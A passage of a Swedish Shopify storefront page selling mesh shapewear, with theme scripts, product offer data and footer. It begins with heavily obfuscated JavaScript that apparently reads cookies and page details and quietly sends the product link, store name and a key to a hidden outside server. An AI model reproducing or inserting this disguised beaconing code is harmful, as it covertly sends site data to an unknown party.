_0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//overbores.com/cdn/shop/t/28/assets/product-modal.js?v=50921580101160527761768476481" defer="defer"></script>
    <script src="//overbores.com/cdn/shop/t/28/assets/media-gallery.js?v=152902515749446478401768476481" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25896270299441__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25896270299441__main"]') || document.querySelector('variant-selects[data-section="template--25896270299441__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25896270299441__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25896270299441__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rumplyftande, magkontrollerande hajbyxor i mesh",
      "url": "https:\/\/overbores.com\/products\/hajbyxor",
      "image": [
          "https:\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414\u0026width=750"
        ],
      "description": "\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n ",
      "sku": "LF10254385C01M",
      "brand": {
        "@type": "Brand",
        "name": "overbores"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF10254385C01M","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350356971825"
          },
{
            "@type" : "Offer","sku": "LF10254385C01L","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357004593"
          },
{
            "@type" : "Offer","sku": "LF10254385C01XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357037361"
          },
{
            "@type" : "Offer","sku": "LF10254385C012XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357070129"
          },
{
            "@type" : "Offer","sku": "LF10254385C02M","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357102897"
          },
{
            "@type" : "Offer","sku": "LF10254385C02L","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357135665"
          },
{
            "@type" : "Offer","sku": "LF10254385C02XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357168433"
          },
{
            "@type" : "Offer","sku": "LF10254385C022XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357201201"
          },
{
            "@type" : "Offer","sku": "LF10254385C03M","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357233969"
          },
{
            "@type" : "Offer","sku": "LF10254385C03L","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357299505"
          },
{
            "@type" : "Offer","sku": "LF10254385C03XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357332273"
          },
{
            "@type" : "Offer","sku": "LF10254385C032XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357365041"
          },
{
            "@type" : "Offer","sku": "LF10254385C04M","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357397809"
          },
{
            "@type" : "Offer","sku": "LF10254385C04L","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357430577"
          },
{
            "@type" : "Offer","sku": "LF10254385C04XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357463345"
          },
{
            "@type" : "Offer","sku": "LF10254385C042XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357496113"
          },
{
            "@type" : "Offer","sku": "LF10254385C05M","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357528881"
          },
{
            "@type" : "Offer","sku": "LF10254385C05L","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357561649"
          },
{
            "@type" : "Offer","sku": "LF10254385C05XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357594417"
          },
{
            "@type" : "Offer","sku": "LF10254385C052XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357627185"
          },
{
            "@type" : "Offer","sku": "LF10254385C06M","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357659953"
          },
{
            "@type" : "Offer","sku": "LF10254385C06L","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357692721"
          },
{
            "@type" : "Offer","sku": "LF10254385C06XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357725489"
          },
{
            "@type" : "Offer","sku": "LF10254385C062XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357758257"
          },
{
            "@type" : "Offer","sku": "LF10254385C07M","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357791025"
          },
{
            "@type" : "Offer","sku": "LF10254385C07L","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357823793"
          },
{
            "@type" : "Offer","sku": "LF10254385C07XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357856561"
          },
{
            "@type" : "Offer","sku": "LF10254385C072XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357889329"
          },
{
            "@type" : "Offer","sku": "LF10254385C08M","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357922097"
          },
{
            "@type" : "Offer","sku": "LF10254385C08L","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357954865"
          },
{
            "@type" : "Offer","sku": "LF10254385C08XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350357987633"
          },
{
            "@type" : "Offer","sku": "LF10254385C082XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350358020401"
          },
{
            "@type" : "Offer","sku": "LF10254385C09M","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350358053169"
          },
{
            "@type" : "Offer","sku": "LF10254385C09L","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350358085937"
          },
{
            "@type" : "Offer","sku": "LF10254385C09XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350358118705"
          },
{
            "@type" : "Offer","sku": "LF10254385C092XL","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "SEK",
            "url" : "https:\/\/overbores.com\/products\/hajbyxor?variant=46350358151473"
          }
]
    }
  </script>
</section>

          



</section><section id="shopify-section-template--25896270299441__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-card.css?v=113622750498251492231768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-price.css?v=98846690776184680721768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/section-product-recommendations.css?v=81056799490274251521768476481" media="print" onload="this.media='all'">

<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-card.css?v=113622750498251492231768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-price.css?v=98846690776184680721768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/section-product-recommendations.css?v=81056799490274251521768476481" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/quick-add.css?v=49171401800274294351768476481" media="print" onload="this.media='all'">
<script src="//overbores.com/cdn/shop/t/28/assets/quick-add.js?v=75395697177789853391768476481" defer="defer"></script>
<script src="//overbores.com/cdn/shop/t/28/assets/product-form.js?v=24702737604959294451768476481" defer="defer"></script><style data-shopify>.section-template--25896270299441__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25896270299441__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25896270299441__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25896270299441__product-recommendations&product_id=8751999975729&limit=4">
    
  </product-recommendations>
</div>




</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//overbores.com/cdn/shop/t/28/assets/section-multicolumn.css?v=160985939011001891041768476481" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-slider.css?v=21509152082215959751768476481" media="print" onload="this.media='all'">
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-slider.css?v=21509152082215959751768476481" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//overbores.com/cdn/shop/t/28/assets/section-footer.css?v=115023887202454129361768476481" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-newsletter.css?v=103472482056003053551768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-list-menu.css?v=114114031882565059261768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-list-payment.css?v=69253961410771838501768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-list-social.css?v=40892210992689128741768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-rte.css?v=69919436638515329781768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/disclosure.css?v=646595190999601341768476481" media="print" onload="this.media='all'">

<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-newsletter.css?v=103472482056003053551768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-list-menu.css?v=114114031882565059261768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-list-payment.css?v=69253961410771838501768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-list-social.css?v=40892210992689128741768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-rte.css?v=69919436638515329781768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/disclosure.css?v=646595190999601341768476481" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#028590
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Världsomfattande Frakt</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Säkra Betalningar</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Serva</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengar Tillbaka Garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Serva</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om Oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakta-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakta Oss
                            </a>
                            </li><li>
                            <a href="/pages/varfor-valja-oss" class="link link--text list-menu__item list-menu__item--link">
                                Varför Välja Oss?
                            </a>
                            </li><li>
                            <a href="/pages/immateriella-rattigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immateriella Rättigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politik</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/fraktpolicy" class="link link--text list-menu__item list-menu__item--link">
                                Fraktpolicy
                            </a>
                            </li><li>
                            <a href="/pages/betalningspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Betalningspolicy
                            </a>
                            </li><li>
                            <a href="/pages/integritetspolicy" class="link link--text list-menu__item list-menu__item--link">
                                Integritetspolicy
                            </a>
                            </li><li>
                            <a href="/pages/allmanna-villkor" class="link link--text list-menu__item list-menu__item--link">
                                Allmänna & Villkor
                            </a>
                            </li><li>
                            <a href="/pages/retur-och-aterbetalning" class="link link--text list-menu__item list-menu__item--link">
                                Retur och Återbetalning
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi accepterar</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//overbores.com/cdn/shop/files/klarna_52e8e5ab-d543-4ef3-965a-5f592f1110aa.png?v=1749717664" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">overbores</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">När du gör ett urval uppdateras sidan.</li>
      <li id="a11y-new-window-message">Öppnas i ett nytt fönster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://overbores.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

